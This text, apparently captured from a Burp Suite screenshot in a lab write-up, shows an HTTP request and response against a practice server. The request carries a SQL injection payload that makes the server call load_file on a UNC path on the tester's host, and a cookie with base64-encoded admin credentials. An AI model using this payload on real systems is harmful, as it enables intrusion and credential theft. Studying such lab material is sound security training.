 Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=1'UNION+SELECT+load_file('\\\\10.10.14.20\\\\0x4rt3mis'),2,3--+-
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 11:40:57 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 169
6 Connection: close